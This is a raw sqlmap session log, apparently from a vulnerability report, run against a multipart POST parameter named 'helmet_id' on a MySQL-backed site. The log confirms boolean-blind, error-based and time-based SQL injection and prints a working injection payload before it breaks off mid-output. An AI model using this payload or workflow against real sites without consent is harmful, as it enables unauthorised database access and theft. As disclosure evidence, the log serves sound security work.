 Windows PowerShell
        __H__
 ___ ___["]_____ ___ ___  {1.6.1.7#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
 this program
[*] starting @ 11:59:35 /2022-11-15/
[11:59:35] [INFO] parsing HTTP request from '.\1.txt'
Multipart-like data found in POST body. Do you want to process it? [Y/n/q]
[11:59:36] [INFO] testing connection to the target URL
[11:59:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:59:37] [INFO] testing if the target URL content is stable
[11:59:37] [INFO] target URL content is stable
[11:59:37] [INFO] testing if (custom) POST parameter 'MULTIPART helmet_id' is dynamic
[11:59:37] [WARNING] (custom) POST parameter 'MULTIPART helmet_id' does not appear to be dynamic
[11:59:37] [INFO] heuristic (basic) test shows that (custom) POST parameter 'MULTIPART helmet_id' might be injectable (possible DBMS: 'MySQL')
[11:59:37] [INFO] testing for SQL injection on (custom) POST parameter 'MULTIPART helmet_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[11:59:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:59:39] [WARNING] reflective value(s) found and filtering out
[11:59:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:59:40] [INFO] testing 'Generic inline queries'
[11:59:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:59:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:59:46] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[11:59:50] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[11:59:56] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:00:02] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:00:09] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[12:00:11] [INFO] (custom) POST parameter 'MULTIPART helmet_id' appears to be 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)' injectable
[12:00:11] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:00:11] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:00:11] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:00:11] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:00:11] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:00:11] [INFO] (custom) POST parameter 'MULTIPART helmet_id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[12:00:11] [INFO] testing 'MySQL inline queries'
[12:00:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[12:00:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[12:00:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[12:00:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[12:00:12] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[12:00:12] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:00:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:00:22] [INFO] (custom) POST parameter 'MULTIPART helmet_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:00:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:00:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:00:24] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:00:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[12:00:27] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[12:00:28] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[12:00:29] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[12:00:31] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[12:00:32] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[12:00:34] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[12:00:35] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[12:00:36] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter 'MULTIPART helmet_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 632 HTTP(s) requests:
---
Parameter: MULTIPART helmet_id ((custom) POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)
    Payload: --7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="helmet_id"
Content-Type: form-data
5' AND ELT(6168=6168,8650) AND 'qnfk'='qnfk
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="fullname"